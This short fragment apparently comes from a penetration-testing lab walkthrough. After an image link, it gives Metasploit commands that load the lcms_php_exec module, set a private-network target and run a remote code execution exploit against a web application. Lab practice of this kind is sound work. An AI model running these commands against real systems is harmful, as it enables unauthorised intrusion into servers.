 use exploit/multi/http/lcms_php_exec set rhost 192.168.1.101 set uri / exploit